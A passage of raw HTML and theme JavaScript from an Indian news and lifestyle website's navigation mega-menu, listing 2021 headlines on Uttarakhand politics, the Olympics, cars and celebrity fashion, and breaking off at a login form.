                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_670","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_670));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_670","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_670));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_670","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_670" id="tdi_3_66c" data-td_block_id="tdi_2_670" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_670"  id="tdi_4_fb2" data-td_block_id="tdi_2_670" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_2_670"  id="tdi_5_2f6" data-td_block_id="tdi_2_670" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_2_670 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_670" data-td_block_id="tdi_2_670"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_670" data-td_block_id="tdi_2_670"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_18c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_6_18c" ><script>var block_tdi_6_18c = new tdBlock();
block_tdi_6_18c.id = "tdi_6_18c";
block_tdi_6_18c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_18c","tdc_css_class":"tdi_6_18c","tdc_css_class_style":"tdi_6_18c_rand_style"}';
block_tdi_6_18c.td_column_number = "3";
block_tdi_6_18c.block_type = "td_block_mega_menu";
block_tdi_6_18c.post_count = "5";
block_tdi_6_18c.found_posts = "5";
block_tdi_6_18c.header_color = "";
block_tdi_6_18c.ajax_pagination_infinite_stop = "";
block_tdi_6_18c.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6_18c);
</script><div id=tdi_6_18c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_18c" data-td_block_id="tdi_6_18c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_6_18c" data-td_block_id="tdi_6_18c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
